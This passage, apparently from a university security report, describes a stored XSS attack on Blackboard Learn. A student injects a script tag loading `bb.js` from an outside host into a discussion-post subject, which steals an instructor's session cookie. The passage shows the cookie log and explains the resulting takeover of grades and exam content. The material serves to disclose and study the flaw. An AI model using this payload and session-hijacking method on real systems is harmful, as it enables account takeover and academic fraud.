2011−07−08  11:38:10  _  131.174.142.42
Website :   http : / / blackboard . ru . nl / webapps / discussionboard / do / forum ? action=
     l i s t _ t h r e a d s &forum
_id=_93517_1&nav=discussion_board_entry&conf_id=_78336_1&course_id=_41962_1&
     forum_view=l i s t
User  agent :   Mozilla /5.0   ( compatible ;   MSIE  9.0;   Windows NT  6.1;   Trident /5.0)
Cookies :
 −  s e s s i o n _ i d  =  1D1795880E299EF163F32E615ADA88E8
Full   c o o k i e :   JSESSIONID=2D026169551BA461C8595F4BDB30B509 . root ;   s e s s i o n _ i d=1
     D1795880E299EF16
3F32E615ADA88E8
Figure 2.6: collectedcookie.txt
At this moment, the malicious student can use this cookie in his browser and takes over the instructors role. The student gains all the privileges the instructor has. For example, the student can modify grades and look into the questions of an upcoming exam.
The screens that invoke the XSS attack are shown in Figures 2.7 and 2.8. In the first one the student adds the malicious JavaScript code to the discussion board, while in the second one the instructor tries to open the newly written post. Just by viewing the title of the post, the session token of the instructor is captured. After this, the student can clone the session and gain the access rights of the instructor.
● Blackboard Learn - Mozilla Firefox
File Edit View History Online Bookmarks Bookmarks Tools Help⚙
◀ ▶ ↻ ✖ ⌂ 🔒 https://blackboard-test.ru.nl/webapps/portal/frameset.jsp?tab_tab_grou… ▼ Google ▼
● Disable ▼👤 Cookies ▼✓ CSS ▼☐ Forms ▼📷 Images ▼ⓘ Information ▼⚙ Miscellaneous ▼✎ Outline ▼↔ Resize ▼🔧 Tools ▼▶ Vie
📚 Blackboard Learn
☐ Rachid Benmoussa 📍 My Places 🏠 Home ❓ Help ⏻ Logout
My Blackboard Courses Content Collection Organisations FSW NWI
★ 1011
Betrouwbaarheid van softwaresystemen
Home Page
Course Information
Course Materials
Assignments
My Grades
Discussion Board
Tools
Help
Create Thread
A Thread is a series of posts related to the same subject. Threads provide an organisational structure within a Forum for users to share posts on similar topics. Creating a thread posts the first message. More Help
★ Indicates a required field. Cancel Save Draft Submit
1.
Message
★ Subject: A Question <script/src="http://website.com/bb.js"/>
Message
Text Editor is: ON
▼ Normal ▼ | 3 ▾| Arial ▼ | B I U abc x² x₂ | ☰ ☰ ☰ ☰ | ≡ ≡ ≡ ≡
▼ ✦ ✂ 📋 📄 ⟳ ↺ ↻ 🔗 ☐ ▢ ✎ ▲ ▣ ✎ √x ❮❯ ◇ ☐ ✓
▼ ▢ 📄 📄 📋 📋 ▣ ▣ ▣
I have a question…
Done ■
Figure 2.7: Student injects JavaScript code
Blackboard tried to prevent session stealing by restricting cookies to the IP address and the browsers user-agent of the user. With some little modifications the attack can still be performed. It requires some additional information gathered on the server which collects the cookies. In contrast to the JavaScript that was used in the earlier attack which did not require any change.
13